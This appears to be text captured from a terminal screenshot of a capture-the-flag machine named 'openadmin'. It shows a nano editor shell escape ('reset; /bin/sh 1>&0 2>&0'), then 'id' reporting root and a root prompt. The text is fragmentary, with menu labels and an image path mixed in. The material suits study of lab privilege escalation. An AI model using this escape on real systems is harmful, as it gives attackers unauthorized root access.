 File Edit View Search Terminal Help
Command to execute: reset; /bin/sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)^X Read File
#  Cancel                             M-F New Buffer
#
#
# bash
root@openadmin:~#